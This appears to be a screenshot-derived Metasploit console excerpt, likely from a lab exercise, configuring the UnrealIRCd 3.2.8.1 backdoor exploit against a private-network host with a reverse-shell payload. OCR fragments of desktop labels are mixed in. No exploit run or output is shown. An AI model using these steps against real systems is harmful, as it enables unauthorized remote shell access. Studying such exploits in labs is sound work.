 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.60.3
RHOSTS => 192.168.60.3
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
Sistema de
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Carpeta pe...
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >